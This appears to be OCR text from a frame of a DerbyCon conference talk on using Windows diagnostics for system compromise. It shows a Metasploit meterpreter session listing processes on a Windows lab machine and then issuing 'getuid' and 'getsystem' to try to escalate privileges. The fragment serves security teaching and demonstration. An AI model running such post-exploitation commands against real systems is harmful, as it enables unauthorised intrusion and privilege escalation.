 Terminal - aricon@pentoo:~/sandbox/msf/trunk
File Edit View Terminal Tabs Help
aricon@pentoo:~
aricon@pentoo:~/sandbox/msf/trunk
iles\Common Files\microsoft shared\ink\TabTip.exe
3040 520 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\S
ystem32\msdtc.exe
3048 520 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\S
ystem32\dllhost.exe
3212 1104 cmd.exe x64 1 WIN8DEV\frog C:\Windows\S
ystem32\cmd.exe
3220 588 explorer.exe x64 1 WIN8DEV\frog C:\Windows\e
xplorer.exe
FreeRDP: 172.16.254.138
powershell.exe x86 1 WIN8DEV\frog C:\Windows\S
ysWOW64\WindowsPowerShell\v1.0\powershell.exe
3304 1104 vmtoolsd.exe x64 1 WIN8DEV\frog C:\Program F
iles\VMware\VMware Tools\vmtoolsd.exe
3504 3220 msdt.exe x64 1 WIN8DEV\frog C:\Windows\S
ystem32\msdt.exe
3536 3516 GWX.exe x64 1 WIN8DEV\frog C:\Windows\S
ystem32\GWX\GWX.exe
3640 776 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\S
ystem32\taskeng.exe
3676 2652 powershell.exe x64 1 WIN8DEV\frog C:\Windows\S
ystem32\WindowsPowerShell\v1.0\powershell.exe
3940 2652 conhost.exe x64 1 WIN8DEV\frog C:\Windows\S
ystem32\conhost.exe
3960 520 PresentationFontCache.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\M
icrosoft.NET\Framework64\v3.0\WPF\PresentationFontCache.exe
3992 588 sdiagnhost.exe x64 1 WIN8DEV\frog C:\Windows\S
ystem32\sdiagnhost.exe
4012 352 rdpclip.exe x64 1 WIN8DEV\frog C:\Windows\S
ystem32\rdpclip.exe
meterpreter > uid
[-] Unknown command: uid.
meterpreter > getuid
Server username: WIN8DEV\frog
meterpreter > getsystem
Applications Menu
[FreeRDP:
Terminal -
Terminal -
15:29
aricon
Using Windows diagnostics for system
compromiseÊ
Nicholas Berthaume "aricon"
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com